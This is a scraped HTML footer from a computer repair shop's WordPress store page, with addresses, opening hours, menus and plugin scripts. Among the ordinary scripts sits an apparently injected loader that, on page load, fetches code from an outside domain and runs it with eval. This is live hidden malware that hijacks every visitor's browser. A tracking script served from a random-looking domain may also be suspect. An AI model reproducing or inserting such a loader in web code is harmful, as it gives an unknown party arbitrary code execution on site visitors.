	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136240 footerinfo" data-node="5f6182f136240">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>California Computer</strong><br /><a href="https://goo.gl/maps/RK6XWKvBHgHifXU36" target="_blank" rel="noopener">9006 W. Pico Blvd<br />Los Angeles, CA 90035</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136241 footerinfo" data-node="5f6182f136241">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>California Computer</strong><br /><a href="https://goo.gl/maps/orZCXqG5AoJKGZek9" target="_blank" rel="noopener">9008 W. Pico Blvd<br />Los Angeles, CA 90035</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623c fl-col-bg-color fl-col-small" data-node="5f6182f13623c">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136242 footerinfo" data-node="5f6182f136242">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-clock" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Monday-Thursday:<br />9:30 AM - 5:30 PM (PST)<br />Friday:<br />9:30 AM - 2:00 PM (PST)<br />Saturday: Closed<br />Sunday:<br />10:00 AM - 2:00 PM (PST)</p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer5body" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5e69c164769d2 fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="5e69c164769d2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69c164769d7 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5e69c164769d7">
			<div class="fl-col fl-node-5e69c164769ea fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769ea">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e7" data-node="5e69c164769e7">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e69c164769f0" data-node="5e69c164769f0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a role="menuitem" href="https://www.californiacomputer.com/">Home</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/sitemap/">Sitemap</a></li><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/">Wifi For Large Homes and Offices</a></li><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/lenovo-authorized-service-center/">Lenovo Authorized Service Center</a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/repairing-different-lenovo-computers-and-tablets/">Thinkpad Repair</a></li><li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/prompt-computer-repair-services-amidst-the-covid-19-pandemic/">California Computer Urgent Computer Care</a></li><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/discounted-computer-services-during-the-covid-19-pandemic/">COVID-19 relief</a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/exchange-your-old-computers-and-smartphones-for-cash/">Get top dollars for old computers</a></li><li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/services/">Services</a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/asus-authorized-service-center/">ASUS Authorized Service Center</a></li><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/network-management/">Network Management</a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/contact/">Contact</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/it-services/">IT Services</a></li><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/surveillance/">Surveillance</a></li><li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="#">Shop</a></li><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/digital-display/">Digital Display</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/blog/">Blog</a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/trade-in/">Trade-In</a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/customer-reviews/">Customer Reviews</a></li><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/firewall-by-sonicwall/">Firewall By Sonicwall</a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/phone-repair/">Phone repair</a></li><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/unparalleled-network-security-for-your-electronic-devices/">Sonicwall Firewall</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/wishlists/">Wish Lists</a></li><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/privacy-policy/">Privacy Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769df fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769df">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e9" data-node="5e69c164769e9">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e6b251532b6f" data-node="5e6b251532b6f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-quick-links" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/service-request/">Service Request</a></li><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/my-account/">My account</a></li><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/cart/">Cart</a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5e69c164769ef fl-visible-medium fl-visible-mobile" data-node="5e69c164769ef">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Categories</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e69c164769eb fl-visible-medium fl-visible-mobile" data-node="5e69c164769eb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/computers/">Computers</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/">Lenovo</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/">X1</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/firewalls/">Firewalls</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/e-waste/">E-Waste</a></li><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/hard-drive-destruction/">Hard Drive Destruction</a></li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/home-automation/">Home Automation</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/backup-solution/">Backup Solution</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/ip-phones-solutions/">IP phones Solutions</a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/data-recovery/">Data Recovery</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769dd fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large" data-node="5e69c164769dd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e6b53c4de24b" data-node="5e6b53c4de24b">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Categories</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e6b53c6b02d3" data-node="5e6b53c6b02d3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories1-1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/computers/">Computers</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/">Lenovo</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/">X1</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/firewalls/">Firewalls</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/e-waste/">E-Waste</a></li><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/hard-drive-destruction/">Hard Drive Destruction</a></li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/home-automation/">Home Automation</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/backup-solution/">Backup Solution</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/ip-phones-solutions/">IP phones Solutions</a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/data-recovery/">Data Recovery</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769dc fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769dc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e6" data-node="5e69c164769e6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">New Offers</span>
	</h2>
	</div>
</div>
<div id="footer5subscribe" class="fl-module fl-module-subscribe-form fl-node-5e69c164769f1" data-node="5e69c164769f1">
	<div class="fl-module-content fl-node-content">
		<div role="form" class="fl-subscribe-form fl-subscribe-form-stacked fl-subscribe-form-name-hide fl-form fl-clearfix" >
<input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="d525d42aba" /><input type="hidden" name="_wp_http_referer" value="/shop/?product_added_to_cart=164&#038;quantity=1" />	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email-5e69c164769f1" class="hidden">Email Address</label>
		<input type="email" id="fl-subscribe-form-email-5e69c164769f1" placeholder="Email Address" aria-label="Email Address" aria-describedby="email-error-5e69c164769f1" name="fl-subscribe-form-email" class="fl-subscribe-form-email" required />
		<div id="email-error-5e69c164769f1" class="fl-form-error-message" role="alert">Please enter a valid email address.</div>
	</div>

	
			
			
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div  class="fl-button-wrap fl-button-width-full fl-button-left fl-button-has-icon">
			<a role="button" tabindex="0"     class="fl-button" >
							<span class="fl-button-text">Sign Me Up!</span>
						<i class="fl-button-icon fl-button-icon-after fas fa-pen-alt" aria-hidden="true"></i>
			</a role=&quot;button&quot; tabindex=&quot;0&quot;>
	</div>
	</div>

	
	<div class="fl-form-success-message" role="alert"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message" role="alert">Something went wrong. Please check your entries and try again.</div>

</div role=&quot;form&quot;>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5e69c16476a0c" data-node="5e69c16476a0c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5e6b2577a0bee fl-visible-desktop fl-visible-large fl-visible-medium footicons" data-node="5e6b2577a0bee">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.facebook.com/californiacomputer2637" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://twitter.com/californiacomp1" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.youtube.com/watch?v=uwXxyB3GGEE" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69c16476a03 fl-row-default-height fl-row-align-center" data-node="5e69c16476a03">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69c16476a04 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69c16476a04">
			<div class="fl-col fl-node-5e69c16476a05 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c16476a05">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5e69c164769f3" data-node="5e69c164769f3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 California Computer</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c16476a06 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c16476a06">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.californiacomputer.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://www.californiacomputer.com/shop/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="whatconverts-tracking-script-js-before">
var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};
</script>
<script src="//s.ksrndkehqnwntyxlhgto.com/114940.js?ver=6.8.3" id="whatconverts-tracking-script-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script src="https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/53113259b2a565a7f8926b0dd2dff29d-layout-bundle.js?ver=2.10.0.5-1.5.0.3" id="fl-builder-layout-bundle-53113259b2a565a7f8926b0dd2dff29d-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7fd9e1dcb6529ab8125f81fb2d2ad927","fragment_name":"wc_fragments_7fd9e1dcb6529ab8125f81fb2d2ad927","request_timeout":"5000"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_7fd9e1dcb6529ab8125f81fb2d2ad927","nonce":"1f09c8a6de","rest_root":"https:\/\/www.californiacomputer.com\/wp-json\/","plugin_url":"https:\/\/www.californiacomputer.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.californiacomputer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.californiacomputer.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'b79e5051-0ed8-2760-86b1-29a6c49b25c2.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43147091'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'764'},
                    {'wp_alloptions_bytes':'362633'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/486e84d4809ed0ef871b24bce5f71cbe-layout-bundle.css?ver=2.10.0.5-1.5.0.3
body_size: 38925
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 